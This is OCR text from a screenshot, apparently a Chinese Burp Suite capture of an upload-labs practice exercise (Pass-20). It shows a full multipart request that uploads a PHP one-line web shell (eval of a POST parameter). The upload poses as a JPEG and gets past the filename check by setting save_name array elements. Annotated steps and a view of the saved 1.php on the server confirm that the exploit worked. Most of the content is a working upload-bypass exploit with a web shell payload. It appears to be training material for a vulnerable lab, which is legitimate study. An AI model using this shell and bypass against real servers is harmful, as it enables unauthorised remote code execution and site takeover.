 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: http://10.0.0.133:91
5 点击
请求
Raw 参数 头 Hex
POST /upload/Pass-20/index.php?action=show_code HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 526
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW7xROqQIqxAXSbJZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryW7xROqQIqxAXSbJZ
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
1 将1.jpg修改成1.php
<?php @eval($_POST['123']);?>
------WebKitFormBoundaryW7xROqQIqxAXSbJZ
Content-Disposition: form-data; name="save_name[0]"
2 构造数组的第0个元素的内容是一句话木马的内容
1.php
------WebKitFormBoundaryW7xROqQIqxAXSbJZ
Content-Disposition: form-data; name="save_name[2]"
3 构造数组的第2个元素内容是1.php
jpg
------WebKitFormBoundaryW7xROqQIqxAXSbJZ
Content-Disposition: form-data; name="submit"
4 后缀名是jpg
上传
------WebKitFormBoundaryW7xROqQIqxAXSbJZ--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<li>
<h3>上传区</h3>
<form
enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file"
type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text"
type="text" name="save_name"
value="upload-20.jpg" /><br/>
<input class="button"
type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！
</div>
<div id="img">
<img src="../upload/1.php."
width="250px" /> </div>
7 获得url
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers
language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type =
array('image/jpeg','image/png','imag
e/gif');
if(!in_array($_FILES['upload_file']['type
'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//检查文件名
6 搜索
? < + > src="../uploa 1比赛
文件(F) 编辑(E) 查看(V) 虚拟机(M)
我的计算机 × 10.0.0.133-Windo
C:\phpStudy\WWW\upload\upload
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\upload\upload
名称 大小 类
1.php 1 KB P
8 成功将1.php上传到
服务器
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['123']);?>
9 里面写了一句话木马
开始 C:\phpSt... 2 Wi